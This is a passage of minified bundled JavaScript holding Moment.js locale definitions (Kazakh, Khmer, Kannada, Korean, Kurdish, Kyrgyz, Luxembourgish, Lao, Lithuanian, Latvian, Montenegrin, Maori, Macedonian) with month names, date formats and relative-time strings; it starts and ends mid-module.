t={0:"-ші",1:"-ші",2:"-ші",3:"-ші",4:"-ші",5:"-ші",6:"-шы",7:"-ші",8:"-ші",9:"-шы",10:"-шы",20:"-шы",30:"-шы",40:"-шы",50:"-ші",60:"-шы",70:"-ші",80:"-ші",90:"-шы",100:"-ші"};e.defineLocale("kk",{months:"қаңтар_ақпан_наурыз_сәуір_мамыр_маусым_шілде_тамыз_қыркүйек_қазан_қараша_желтоқсан".split("_"),monthsShort:"қаң_ақп_нау_сәу_мам_мау_шіл_там_қыр_қаз_қар_жел".split("_"),weekdays:"жексенбі_дүйсенбі_сейсенбі_сәрсенбі_бейсенбі_жұма_сенбі".split("_"),weekdaysShort:"жек_дүй_сей_сәр_бей_жұм_сен".split("_"),weekdaysMin:"жк_дй_сй_ср_бй_жм_сн".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгін сағат] LT",nextDay:"[Ертең сағат] LT",nextWeek:"dddd [сағат] LT",lastDay:"[Кеше сағат] LT",lastWeek:"[Өткен аптаның] dddd [сағат] LT",sameElse:"L"},relativeTime:{future:"%s ішінде",past:"%s бұрын",s:"бірнеше секунд",ss:"%d секунд",m:"бір минут",mm:"%d минут",h:"бір сағат",hh:"%d сағат",d:"бір күн",dd:"%d күн",M:"бір ай",MM:"%d ай",y:"бір жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(ші|шы)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(381))},8758:function(e,t,n){!function(e){"use strict";var t={1:"១",2:"២",3:"៣",4:"៤",5:"៥",6:"៦",7:"៧",8:"៨",9:"៩",0:"០"},n={"១":"1","២":"2","៣":"3","៤":"4","៥":"5","៦":"6","៧":"7","៨":"8","៩":"9","០":"0"};e.defineLocale("km",{months:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),monthsShort:"មករា_កុម្ភៈ_មីនា_មេសា_ឧសភា_មិថុនា_កក្កដា_សីហា_កញ្ញា_តុលា_វិច្ឆិកា_ធ្នូ".split("_"),weekdays:"អាទិត្យ_ច័ន្ទ_អង្គារ_ពុធ_ព្រហស្បតិ៍_សុក្រ_សៅរ៍".split("_"),weekdaysShort:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysMin:"អា_ច_អ_ព_ព្រ_សុ_ស".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ព្រឹក|ល្ងាច/,isPM:function(e){return"ល្ងាច"===e},meridiem:function(e,t,n){return e<12?"ព្រឹក":"ល្ងាច"},calendar:{sameDay:"[ថ្ងៃនេះ ម៉ោង] LT",nextDay:"[ស្អែក ម៉ោង] LT",nextWeek:"dddd [ម៉ោង] LT",lastDay:"[ម្សិលមិញ ម៉ោង] LT",lastWeek:"dddd [សប្តាហ៍មុន] [ម៉ោង] LT",sameElse:"L"},relativeTime:{future:"%sទៀត",past:"%sមុន",s:"ប៉ុន្មានវិនាទី",ss:"%d វិនាទី",m:"មួយនាទី",mm:"%d នាទី",h:"មួយម៉ោង",hh:"%d ម៉ោង",d:"មួយថ្ងៃ",dd:"%d ថ្ងៃ",M:"មួយខែ",MM:"%d ខែ",y:"មួយឆ្នាំ",yy:"%d ឆ្នាំ"},dayOfMonthOrdinalParse:/ទី\d{1,2}/,ordinal:"ទី%d",preparse:function(e){return e.replace(/[១២៣៤៥៦៧៨៩០]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(381))},9282:function(e,t,n){!function(e){"use strict";var t={1:"೧",2:"೨",3:"೩",4:"೪",5:"೫",6:"೬",7:"೭",8:"೮",9:"೯",0:"೦"},n={"೧":"1","೨":"2","೩":"3","೪":"4","೫":"5","೬":"6","೭":"7","೮":"8","೯":"9","೦":"0"};e.defineLocale("kn",{months:"ಜನವರಿ_ಫೆಬ್ರವರಿ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂಬರ್_ಅಕ್ಟೋಬರ್_ನವೆಂಬರ್_ಡಿಸೆಂಬರ್".split("_"),monthsShort:"ಜನ_ಫೆಬ್ರ_ಮಾರ್ಚ್_ಏಪ್ರಿಲ್_ಮೇ_ಜೂನ್_ಜುಲೈ_ಆಗಸ್ಟ್_ಸೆಪ್ಟೆಂ_ಅಕ್ಟೋ_ನವೆಂ_ಡಿಸೆಂ".split("_"),monthsParseExact:!0,weekdays:"ಭಾನುವಾರ_ಸೋಮವಾರ_ಮಂಗಳವಾರ_ಬುಧವಾರ_ಗುರುವಾರ_ಶುಕ್ರವಾರ_ಶನಿವಾರ".split("_"),weekdaysShort:"ಭಾನು_ಸೋಮ_ಮಂಗಳ_ಬುಧ_ಗುರು_ಶುಕ್ರ_ಶನಿ".split("_"),weekdaysMin:"ಭಾ_ಸೋ_ಮಂ_ಬು_ಗು_ಶು_ಶ".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm",LLLL:"dddd, D MMMM YYYY, A h:mm"},calendar:{sameDay:"[ಇಂದು] LT",nextDay:"[ನಾಳೆ] LT",nextWeek:"dddd, LT",lastDay:"[ನಿನ್ನೆ] LT",lastWeek:"[ಕೊನೆಯ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s ನಂತರ",past:"%s ಹಿಂದೆ",s:"ಕೆಲವು ಕ್ಷಣಗಳು",ss:"%d ಸೆಕೆಂಡುಗಳು",m:"ಒಂದು ನಿಮಿಷ",mm:"%d ನಿಮಿಷ",h:"ಒಂದು ಗಂಟೆ",hh:"%d ಗಂಟೆ",d:"ಒಂದು ದಿನ",dd:"%d ದಿನ",M:"ಒಂದು ತಿಂಗಳು",MM:"%d ತಿಂಗಳು",y:"ಒಂದು ವರ್ಷ",yy:"%d ವರ್ಷ"},preparse:function(e){return e.replace(/[೧೨೩೪೫೬೭೮೯೦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/ರಾತ್ರಿ|ಬೆಳಿಗ್ಗೆ|ಮಧ್ಯಾಹ್ನ|ಸಂಜೆ/,meridiemHour:function(e,t){return 12===e&&(e=0),"ರಾತ್ರಿ"===t?e<4?e:e+12:"ಬೆಳಿಗ್ಗೆ"===t?e:"ಮಧ್ಯಾಹ್ನ"===t?e>=10?e:e+12:"ಸಂಜೆ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"ರಾತ್ರಿ":e<10?"ಬೆಳಿಗ್ಗೆ":e<17?"ಮಧ್ಯಾಹ್ನ":e<20?"ಸಂಜೆ":"ರಾತ್ರಿ"},dayOfMonthOrdinalParse:/\d{1,2}(ನೇ)/,ordinal:function(e){return e+"ನೇ"},week:{dow:0,doy:6}})}(n(381))},3730:function(e,t,n){!function(e){"use strict";e.defineLocale("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h:mm",LTS:"A h:mm:ss",L:"YYYY.MM.DD.",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 A h:mm",LLLL:"YYYY년 MMMM D일 dddd A h:mm",l:"YYYY.MM.DD.",ll:"YYYY년 MMMM D일",lll:"YYYY년 MMMM D일 A h:mm",llll:"YYYY년 MMMM D일 dddd A h:mm"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇 초",ss:"%d초",m:"1분",mm:"%d분",h:"한 시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한 달",MM:"%d달",y:"일 년",yy:"%d년"},dayOfMonthOrdinalParse:/\d{1,2}(일|월|주)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"일";case"M":return e+"월";case"w":case"W":return e+"주";default:return e}},meridiemParse:/오전|오후/,isPM:function(e){return"오후"===e},meridiem:function(e,t,n){return e<12?"오전":"오후"}})}(n(381))},563:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={s:["çend sanîye","çend sanîyeyan"],ss:[e+" sanîye",e+" sanîyeyan"],m:["deqîqeyek","deqîqeyekê"],mm:[e+" deqîqe",e+" deqîqeyan"],h:["saetek","saetekê"],hh:[e+" saet",e+" saetan"],d:["rojek","rojekê"],dd:[e+" roj",e+" rojan"],w:["hefteyek","hefteyekê"],ww:[e+" hefte",e+" hefteyan"],M:["mehek","mehekê"],MM:[e+" meh",e+" mehan"],y:["salek","salekê"],yy:[e+" sal",e+" salan"]};return t?a[n][0]:a[n][1]}e.defineLocale("ku-kmr",{months:"Rêbendan_Sibat_Adar_Nîsan_Gulan_Hezîran_Tîrmeh_Tebax_Îlon_Cotmeh_Mijdar_Berfanbar".split("_"),monthsShort:"Rêb_Sib_Ada_Nîs_Gul_Hez_Tîr_Teb_Îlo_Cot_Mij_Ber".split("_"),monthsParseExact:!0,weekdays:"Yekşem_Duşem_Sêşem_Çarşem_Pêncşem_În_Şemî".split("_"),weekdaysShort:"Yek_Du_Sê_Çar_Pên_În_Şem".split("_"),weekdaysMin:"Ye_Du_Sê_Ça_Pê_În_Şe".split("_"),meridiem:function(e,t,n){return e<12?n?"bn":"BN":n?"pn":"PN"},meridiemParse:/bn|BN|pn|PN/,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"Do MMMM[a] YYYY[an]",LLL:"Do MMMM[a] YYYY[an] HH:mm",LLLL:"dddd, Do MMMM[a] YYYY[an] HH:mm",ll:"Do MMM[.] YYYY[an]",lll:"Do MMM[.] YYYY[an] HH:mm",llll:"ddd[.], Do MMM[.] YYYY[an] HH:mm"},calendar:{sameDay:"[Îro di saet] LT [de]",nextDay:"[Sibê di saet] LT [de]",nextWeek:"dddd [di saet] LT [de]",lastDay:"[Duh di saet] LT [de]",lastWeek:"dddd[a borî di saet] LT [de]",sameElse:"L"},relativeTime:{future:"di %s de",past:"berî %s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,w:t,ww:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}(?:yê|ê|\.)/,ordinal:function(e,t){var n=t.toLowerCase();return n.includes("w")||n.includes("m")?e+".":e+function(e){var t=(e=""+e).substring(e.length-1),n=e.length>1?e.substring(e.length-2):"";return 12==n||13==n||"2"!=t&&"3"!=t&&"50"!=n&&"70"!=t&&"80"!=t?"ê":"yê"}(e)},week:{dow:1,doy:4}})}(n(381))},1408:function(e,t,n){!function(e){"use strict";var t={1:"١",2:"٢",3:"٣",4:"٤",5:"٥",6:"٦",7:"٧",8:"٨",9:"٩",0:"٠"},n={"١":"1","٢":"2","٣":"3","٤":"4","٥":"5","٦":"6","٧":"7","٨":"8","٩":"9","٠":"0"},r=["کانونی دووەم","شوبات","ئازار","نیسان","ئایار","حوزەیران","تەمموز","ئاب","ئەیلوول","تشرینی یەكەم","تشرینی دووەم","كانونی یەکەم"];e.defineLocale("ku",{months:r,monthsShort:r,weekdays:"یه‌كشه‌ممه‌_دووشه‌ممه‌_سێشه‌ممه‌_چوارشه‌ممه‌_پێنجشه‌ممه‌_هه‌ینی_شه‌ممه‌".split("_"),weekdaysShort:"یه‌كشه‌م_دووشه‌م_سێشه‌م_چوارشه‌م_پێنجشه‌م_هه‌ینی_شه‌ممه‌".split("_"),weekdaysMin:"ی_د_س_چ_پ_ه_ش".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},meridiemParse:/ئێواره‌|به‌یانی/,isPM:function(e){return/ئێواره‌/.test(e)},meridiem:function(e,t,n){return e<12?"به‌یانی":"ئێواره‌"},calendar:{sameDay:"[ئه‌مرۆ كاتژمێر] LT",nextDay:"[به‌یانی كاتژمێر] LT",nextWeek:"dddd [كاتژمێر] LT",lastDay:"[دوێنێ كاتژمێر] LT",lastWeek:"dddd [كاتژمێر] LT",sameElse:"L"},relativeTime:{future:"له‌ %s",past:"%s",s:"چه‌ند چركه‌یه‌ك",ss:"چركه‌ %d",m:"یه‌ك خوله‌ك",mm:"%d خوله‌ك",h:"یه‌ك كاتژمێر",hh:"%d كاتژمێر",d:"یه‌ك ڕۆژ",dd:"%d ڕۆژ",M:"یه‌ك مانگ",MM:"%d مانگ",y:"یه‌ك ساڵ",yy:"%d ساڵ"},preparse:function(e){return e.replace(/[١٢٣٤٥٦٧٨٩٠]/g,(function(e){return n[e]})).replace(/،/g,",")},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]})).replace(/,/g,"،")},week:{dow:6,doy:12}})}(n(381))},3291:function(e,t,n){!function(e){"use strict";var t={0:"-чү",1:"-чи",2:"-чи",3:"-чү",4:"-чү",5:"-чи",6:"-чы",7:"-чи",8:"-чи",9:"-чу",10:"-чу",20:"-чы",30:"-чу",40:"-чы",50:"-чү",60:"-чы",70:"-чи",80:"-чи",90:"-чу",100:"-чү"};e.defineLocale("ky",{months:"январь_февраль_март_апрель_май_июнь_июль_август_сентябрь_октябрь_ноябрь_декабрь".split("_"),monthsShort:"янв_фев_март_апр_май_июнь_июль_авг_сен_окт_ноя_дек".split("_"),weekdays:"Жекшемби_Дүйшөмбү_Шейшемби_Шаршемби_Бейшемби_Жума_Ишемби".split("_"),weekdaysShort:"Жек_Дүй_Шей_Шар_Бей_Жум_Ише".split("_"),weekdaysMin:"Жк_Дй_Шй_Шр_Бй_Жм_Иш".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Бүгүн саат] LT",nextDay:"[Эртең саат] LT",nextWeek:"dddd [саат] LT",lastDay:"[Кечээ саат] LT",lastWeek:"[Өткөн аптанын] dddd [күнү] [саат] LT",sameElse:"L"},relativeTime:{future:"%s ичинде",past:"%s мурун",s:"бирнече секунд",ss:"%d секунд",m:"бир мүнөт",mm:"%d мүнөт",h:"бир саат",hh:"%d саат",d:"бир күн",dd:"%d күн",M:"бир ай",MM:"%d ай",y:"бир жыл",yy:"%d жыл"},dayOfMonthOrdinalParse:/\d{1,2}-(чи|чы|чү|чу)/,ordinal:function(e){return e+(t[e]||t[e%10]||t[e>=100?100:null])},week:{dow:1,doy:7}})}(n(381))},6841:function(e,t,n){!function(e){"use strict";function t(e,t,n,r){var a={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],M:["ee Mount","engem Mount"],y:["ee Joer","engem Joer"]};return t?a[n][0]:a[n][1]}function n(e){if(e=parseInt(e,10),isNaN(e))return!1;if(e<0)return!0;if(e<10)return 4<=e&&e<=7;if(e<100){var t=e%10;return n(0===t?e/10:t)}if(e<1e4){for(;e>=10;)e/=10;return n(e)}return n(e/=1e3)}e.defineLocale("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm [Auer]",LTS:"H:mm:ss [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm [Auer]",LLLL:"dddd, D. MMMM YYYY H:mm [Auer]"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:function(){switch(this.day()){case 2:case 4:return"[Leschten] dddd [um] LT";default:return"[Leschte] dddd [um] LT"}}},relativeTime:{future:function(e){return n(e.substr(0,e.indexOf(" ")))?"a "+e:"an "+e},past:function(e){return n(e.substr(0,e.indexOf(" ")))?"viru "+e:"virun "+e},s:"e puer Sekonnen",ss:"%d Sekonnen",m:t,mm:"%d Minutten",h:t,hh:"%d Stonnen",d:t,dd:"%d Deeg",M:t,MM:"%d Méint",y:t,yy:"%d Joer"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5466:function(e,t,n){!function(e){"use strict";e.defineLocale("lo",{months:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),monthsShort:"ມັງກອນ_ກຸມພາ_ມີນາ_ເມສາ_ພຶດສະພາ_ມິຖຸນາ_ກໍລະກົດ_ສິງຫາ_ກັນຍາ_ຕຸລາ_ພະຈິກ_ທັນວາ".split("_"),weekdays:"ອາທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysShort:"ທິດ_ຈັນ_ອັງຄານ_ພຸດ_ພະຫັດ_ສຸກ_ເສົາ".split("_"),weekdaysMin:"ທ_ຈ_ອຄ_ພ_ພຫ_ສກ_ສ".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"ວັນdddd D MMMM YYYY HH:mm"},meridiemParse:/ຕອນເຊົ້າ|ຕອນແລງ/,isPM:function(e){return"ຕອນແລງ"===e},meridiem:function(e,t,n){return e<12?"ຕອນເຊົ້າ":"ຕອນແລງ"},calendar:{sameDay:"[ມື້ນີ້ເວລາ] LT",nextDay:"[ມື້ອື່ນເວລາ] LT",nextWeek:"[ວັນ]dddd[ໜ້າເວລາ] LT",lastDay:"[ມື້ວານນີ້ເວລາ] LT",lastWeek:"[ວັນ]dddd[ແລ້ວນີ້ເວລາ] LT",sameElse:"L"},relativeTime:{future:"ອີກ %s",past:"%sຜ່ານມາ",s:"ບໍ່ເທົ່າໃດວິນາທີ",ss:"%d ວິນາທີ",m:"1 ນາທີ",mm:"%d ນາທີ",h:"1 ຊົ່ວໂມງ",hh:"%d ຊົ່ວໂມງ",d:"1 ມື້",dd:"%d ມື້",M:"1 ເດືອນ",MM:"%d ເດືອນ",y:"1 ປີ",yy:"%d ປີ"},dayOfMonthOrdinalParse:/(ທີ່)\d{1,2}/,ordinal:function(e){return"ທີ່"+e}})}(n(381))},7010:function(e,t,n){!function(e){"use strict";var t={ss:"sekundė_sekundžių_sekundes",m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"};function n(e,t,n,r){return t?a(n)[0]:r?a(n)[1]:a(n)[2]}function r(e){return e%10==0||e>10&&e<20}function a(e){return t[e].split("_")}function i(e,t,i,s){var o=e+" ";return 1===e?o+n(0,t,i[0],s):t?o+(r(e)?a(i)[1]:a(i)[0]):s?o+a(i)[1]:o+(r(e)?a(i)[1]:a(i)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:function(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"},ss:i,m:n,mm:i,h:n,hh:i,d:n,dd:i,M:n,MM:i,y:n,yy:i},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(381))},7595:function(e,t,n){!function(e){"use strict";var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,a){return e+" "+n(t[a],e,r)}function a(e,r,a){return n(t[a],e,r)}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:function(e,t){return t?"dažas sekundes":"dažām sekundēm"},ss:r,m:a,mm:r,h:a,hh:r,d:a,dd:r,M:a,MM:r,y:a,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9861:function(e,t,n){!function(e){"use strict";var t={words:{ss:["sekund","sekunda","sekundi"],m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",ss:t.translate,m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},5493:function(e,t,n){!function(e){"use strict";e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",ss:"%d hēkona",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(381))},5966:function(e,t,n){!function(e){"use strict";e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 